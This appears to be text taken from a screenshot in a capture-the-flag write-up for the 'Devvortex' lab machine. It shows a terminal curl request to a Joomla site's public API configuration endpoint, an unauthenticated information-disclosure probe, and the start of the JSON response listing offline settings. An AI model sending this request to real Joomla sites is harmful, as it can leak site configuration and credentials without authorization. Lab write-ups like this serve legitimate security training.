 ┌──(pun㉿spark)-[~/Downloads]
└─$ curl -s http://dev.devvortex.htb/api/index.php/v1/config/application?public=true |
jq
{
  "links": {
    "self": "http://dev.devvortex.htb/api/index.php/v1/config/application?public=true",
    "next": "http://dev.devvortex.htb/api/index.php/v1/config/application?public=true&p
age%5Boffset%5D=20&page%5Blimit%5D=20",
    "last": "http://dev.devvortex.htb/api/index.php/v1/config/application?public=true&p
age%5Boffset%5D=60&page%5Blimit%5D=20"
  },
  "data": [
    {
      "type": "application",
      "id": "224",
      "attributes": {
        "offline": false,
        "id": 224
      }
    },
    {
      "type": "application",
      "id": "224",
      "attributes": {
        "offline_message": "This site is down for maintenance.<br>Please check back aga
in soon.",
        "id": 224
      }
    },
    {
      "type": "application",
      "id": "224",
      "attributes": {
        "display_offline_message": 1,
        "id": 224
      }
    },
    {
      "type": "application",
      "id": "224",
      "attributes": {
        "offline_image": "",